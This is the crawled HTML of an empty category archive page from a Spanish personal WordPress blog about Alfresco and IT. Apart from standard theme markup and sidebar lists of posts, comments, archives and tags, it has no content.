

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fegor.com/category/retroinformatica/
body_size: 30934
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.fegor.com/xmlrpc.php" />
		<title>Retroinformática &#8211; El blog de Fegor</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Feed" href="https://www.fegor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Feed de los comentarios" href="https://www.fegor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Categoría Retroinformática del feed" href="https://www.fegor.com/category/retroinformatica/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fegor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://www.fegor.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css' href='https://www.fegor.com/wp-content/themes/rcg-forest/style.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=6iAL6lMJ4hAApUl' media='all' />
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://www.fegor.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
</script>
<script src="https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fegor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fegor.com/wp-json/wp/v2/categories/246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fegor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://www.fegor.com/es/category/retroinformatica/" rel="alternate" />
<link hreflang="en" href="https://www.fegor.com/en/category/retroinformatica/" rel="alternate" />
<link hreflang="x-default" href="https://www.fegor.com/category/retroinformatica/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="archive category category-retroinformatica category-246 wp-theme-rcg-forest">
				<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://www.fegor.com/" title="El blog de Fegor" rel="home">El blog de Fegor</a></h1>
						<h2 class="site-description">Un inform&aacute;tico muy humanista</h2>
					</header>
				<form role="search" method="get" class="search-form" action="https://www.fegor.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://www.fegor.com/"><img src="https://www.fegor.com/wp-content/uploads/2024/02/cropped-671350.jpg" class="header-image" width="1500" height="215" alt="El blog de Fegor" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menú</h3>
					<a class="assistive-text" href="#content" title="Saltar al contenido">Saltar al contenido</a>
					<div class="menu-principal-container"><ul id="menu-principal" class="nav-menu"><li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-737"><a href="https://www.fegor.com">Inicio</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.fegor.com/about-2/">Sobre mi&#8230;</a></li>
</ul></div>				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
					<article class="no-results">
				<header class="entry-header">
					<h1 class="entry-title">Sin resultados</h1>
				</header>
				<div class="entry-content">
					<p>Lo siento, pero no se han encontrado registros para este archivo.</p>
				</div>
			</article>
			</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-3" class="widget qtranxs_widget">
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="lang-es active"><a href="https://www.fegor.com/es/category/retroinformatica/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
<li class="lang-en"><a href="https://www.fegor.com/en/category/retroinformatica/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="linkcat-222" class="widget widget_links"><h3 class="widget-title">Mis sitios</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://es.linkedin.com/in/fegor" title="Mi perfil en linkedin" target="_blank">LinkedIn</a></li>

	</ul>
</aside>

		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.fegor.com/un-nuevo-comienzo/">Un nuevo comienzo&#8230;</a>
									</li>
											<li>
					<a href="https://www.fegor.com/modulo-de-alfresco-para-sugerir-contenido-de-interes/">Módulo de Alfresco para sugerir contenido de interés</a>
									</li>
											<li>
					<a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/">Nueva revisión de Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-2/">Nueva revisión de Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en-vacaciones-hacer-un-pequeno-juego/">En vacaciones, hacer un pequeño juego</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3617">Nueva revisión de Alfviral (Alfresco Virus Alert)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/uso-del-correo-electronico-en-alfresco-en-la-vida-real-parte-2/#comment-3616">Uso del correo electrónico en Alfresco en la vida real &#8211; parte 2</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/entrando-por-la-puerta-de-atras-en-alfresco/#comment-3615">Entrando por la «puerta de atrás» en Alfresco</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/enviar-documentos-a-alfresco-de-forma-desantendida/#comment-3614">Enviar documentos a Alfresco de forma desantendida</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3353">Nueva revisión de Alfviral (Alfresco Virus Alert)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://www.fegor.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.fegor.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.fegor.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.fegor.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.fegor.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.fegor.com/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.fegor.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.fegor.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.fegor.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.fegor.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.fegor.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.fegor.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.fegor.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.fegor.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.fegor.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.fegor.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.fegor.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.fegor.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.fegor.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.fegor.com/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.fegor.com/2011/10/'>octubre 2011</a></li>
	<li><a href='https://www.fegor.com/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://www.fegor.com/2011/08/'>agosto 2011</a></li>
	<li><a href='https://www.fegor.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://www.fegor.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://www.fegor.com/2011/03/'>marzo 2011</a></li>
	<li><a href='https://www.fegor.com/2011/02/'>febrero 2011</a></li>
	<li><a href='https://www.fegor.com/2011/01/'>enero 2011</a></li>
	<li><a href='https://www.fegor.com/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://www.fegor.com/2010/09/'>septiembre 2010</a></li>
	<li><a href='https://www.fegor.com/2010/08/'>agosto 2010</a></li>
	<li><a href='https://www.fegor.com/2010/03/'>marzo 2010</a></li>
	<li><a href='https://www.fegor.com/2010/02/'>febrero 2010</a></li>
	<li><a href='https://www.fegor.com/2009/12/'>diciembre 2009</a></li>
	<li><a href='https://www.fegor.com/2009/09/'>septiembre 2009</a></li>
	<li><a href='https://www.fegor.com/2009/08/'>agosto 2009</a></li>
	<li><a href='https://www.fegor.com/2009/05/'>mayo 2009</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.fegor.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fegor.com/feed/">Feed de entradas</a></li>
			<li><a href="https://www.fegor.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Etiquetas</h3><div class="tagcloud"><a href="https://www.fegor.com/tag/alfresco/" class="tag-cloud-link tag-link-223 tag-link-position-1" style="font-size: 22pt;" aria-label="Alfresco (48 elementos)">Alfresco</a>
<a href="https://www.fegor.com/tag/alfresco-alfviral-amp-modulo-antivirus/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 12.028776978417pt;" aria-label="Alfresco Alfviral AMP módulo antivirus (4 elementos)">Alfresco Alfviral AMP módulo antivirus</a>
<a href="https://www.fegor.com/tag/alfviral/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 13.539568345324pt;" aria-label="Alfviral (6 elementos)">Alfviral</a>
<a href="https://www.fegor.com/tag/amp/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 12.028776978417pt;" aria-label="AMP (4 elementos)">AMP</a>
<a href="https://www.fegor.com/tag/antivirus/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.021582733813pt;" aria-label="Antivirus (3 elementos)">Antivirus</a>
<a href="https://www.fegor.com/tag/apache/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 9.8129496402878pt;" aria-label="apache (2 elementos)">apache</a>
<a href="https://www.fegor.com/tag/aspect/" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 9.8129496402878pt;" aria-label="aspect (2 elementos)">aspect</a>
<a href="https://www.fegor.com/tag/bash/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 9.8129496402878pt;" aria-label="bash (2 elementos)">bash</a>
<a href="https://www.fegor.com/tag/cifs/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 11.021582733813pt;" aria-label="CIFS (3 elementos)">CIFS</a>
<a href="https://www.fegor.com/tag/clamav/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 12.834532374101pt;" aria-label="ClamAV (5 elementos)">ClamAV</a>
<a href="https://www.fegor.com/tag/cluster/" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Cluster (5 elementos)">Cluster</a>
<a href="https://www.fegor.com/tag/eclipse/" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 9.8129496402878pt;" aria-label="Eclipse (2 elementos)">Eclipse</a>
<a href="https://www.fegor.com/tag/ehcache/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="EHCache (4 elementos)">EHCache</a>
<a href="https://www.fegor.com/tag/fileservers/" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 9.8129496402878pt;" aria-label="fileServers (2 elementos)">fileServers</a>
<a href="https://www.fegor.com/tag/gestion-documental/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 9.8129496402878pt;" aria-label="Gestión documental (2 elementos)">Gestión documental</a>
<a href="https://www.fegor.com/tag/gmail/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 9.8129496402878pt;" aria-label="GMail (2 elementos)">GMail</a>
<a href="https://www.fegor.com/tag/google/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 9.8129496402878pt;" aria-label="google (2 elementos)">google</a>
<a href="https://www.fegor.com/tag/heap/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 9.8129496402878pt;" aria-label="heap (2 elementos)">heap</a>
<a href="https://www.fegor.com/tag/icap/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="ICAP (2 elementos)">ICAP</a>
<a href="https://www.fegor.com/tag/inbound/" class="tag-cloud-link tag-link-90 tag-link-position-20" style="font-size: 12.834532374101pt;" aria-label="Inbound (5 elementos)">Inbound</a>
<a href="https://www.fegor.com/tag/java/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Java (2 elementos)">Java</a>
<a href="https://www.fegor.com/tag/javascript/" class="tag-cloud-link tag-link-100 tag-link-position-22" style="font-size: 9.8129496402878pt;" aria-label="javascript (2 elementos)">javascript</a>
<a href="https://www.fegor.com/tag/jconsole/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 11.021582733813pt;" aria-label="jconsole (3 elementos)">jconsole</a>
<a href="https://www.fegor.com/tag/jgroups/" class="tag-cloud-link tag-link-102 tag-link-position-24" style="font-size: 9.8129496402878pt;" aria-label="JGroups (2 elementos)">JGroups</a>
<a href="https://www.fegor.com/tag/jvm/" class="tag-cloud-link tag-link-106 tag-link-position-25" style="font-size: 11.021582733813pt;" aria-label="JVM (3 elementos)">JVM</a>
<a href="https://www.fegor.com/tag/linux/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 12.834532374101pt;" aria-label="linux (5 elementos)">linux</a>
<a href="https://www.fegor.com/tag/movistar/" class="tag-cloud-link tag-link-121 tag-link-position-27" style="font-size: 8pt;" aria-label="movistar (1 elemento)">movistar</a>
<a href="https://www.fegor.com/tag/ntlm/" class="tag-cloud-link tag-link-126 tag-link-position-28" style="font-size: 9.8129496402878pt;" aria-label="NTLM (2 elementos)">NTLM</a>
